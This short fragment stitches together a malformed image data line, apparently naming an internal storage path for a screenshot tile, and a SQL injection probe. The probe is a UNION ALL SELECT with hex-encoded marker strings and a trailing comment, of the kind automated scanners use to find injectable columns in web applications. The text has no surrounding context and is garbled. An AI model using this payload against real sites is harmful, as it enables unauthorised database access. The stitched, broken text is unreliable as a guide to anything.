
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e) #